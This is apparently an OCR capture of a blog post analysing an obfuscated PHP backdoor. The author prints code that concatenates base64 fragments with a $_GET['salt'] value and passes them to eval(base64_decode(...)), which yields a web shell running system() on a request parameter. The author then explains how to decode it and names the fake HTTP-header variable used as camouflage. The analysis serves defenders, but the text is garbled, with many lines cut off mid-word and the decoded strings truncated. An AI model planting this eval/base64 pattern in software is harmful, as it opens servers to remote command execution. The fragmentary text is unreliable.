
4
@
$str3
= 
"CRuZXdzdHJlYW0pOw=="
. 
$HTTP_ACCEPT_URLEN
5
@
eval
(base 64_decode(
$_GET
[
'salt'
] . 
$str1
. 
$str2
6
?>
Decoding this is a rather simple matter. First, we r
do a var_dump on the variables. We get this:
1
>php test.php
2
string(19) "0cmVhbT1AJF9HRVRbJz"
3
string(19) "B4RkYnXTtAc3lzdGVtK"
4
string(19) "CRuZXdzdHJlYW0pOw=="
Notice that the HTTP_ACCEPT_URLENCODING mess i
there to make it look more legit, sort of thing.
So now we have thi
“0cmVhbT1AJF9HRVRbJzB4RkYnXTtAc3lzdGVtKC
Unfortunately, it is incomplete. Note the “salt” para
eval(base 64_decode()) line.
Well, a bit of searching turned up the fact that the
“JG5ld3N”. So somebody can send a ?salt=JG5ld3N
request and get the following st
“JG5ld3N0cmVhbT1AJF9HRVRbJzB4RkYnXTtAc3lz